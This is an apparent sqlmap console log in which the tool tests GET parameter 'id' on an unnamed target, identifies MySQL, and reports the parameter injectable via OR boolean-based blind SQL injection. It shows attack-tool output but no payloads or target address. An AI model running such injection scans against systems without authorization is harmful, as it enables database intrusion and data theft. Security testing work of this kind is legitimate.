 [12:16:03] [INFO] testing connection to the target URL
[12:16:03] [INFO] testing if the target URL content is stable
[12:16:03] [INFO] target URL content is stable
[12:16:03] [INFO] testing if GET parameter 'id' is dynamic
[12:16:03] [WARNING] GET parameter 'id' does not appear to be dynamic
[12:16:03] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:16:03] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XS
S) attacks
[12:16:03] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) valu
es? [Y/n] y
[12:18:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:18:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[12:18:51] [WARNING] reflective value(s) found and filtering out
[12:18:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:18:51] [INFO] testing 'Generic inline queries'
[12:18:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:18:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:18:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:18:52] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL com
ment)' injectable (with --not-string="Me")